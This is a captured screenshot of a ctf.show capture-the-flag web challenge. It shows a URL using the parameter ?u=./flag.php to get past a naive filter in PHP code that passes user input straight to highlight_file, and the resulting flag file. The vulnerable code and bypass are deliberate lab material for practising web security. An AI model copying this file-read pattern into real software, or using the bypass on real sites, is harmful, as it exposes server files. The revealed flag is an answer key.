 不安全 | 70244fcd-8c02-45ed-a18d-b2ca5e4abab2.challenge.ctf.show/?u=./flag.php
在这里输入你要搜索的内容
N1BOOK平台-Nu... sqli-labs大详解 (... (12条消息) sqli-lab... (19条消息) burpsu... burpsuite只拦截特...
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 19:21:24
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
}
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:24:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4a768e89-3f72-48bf-b848-cb890221a3b3}";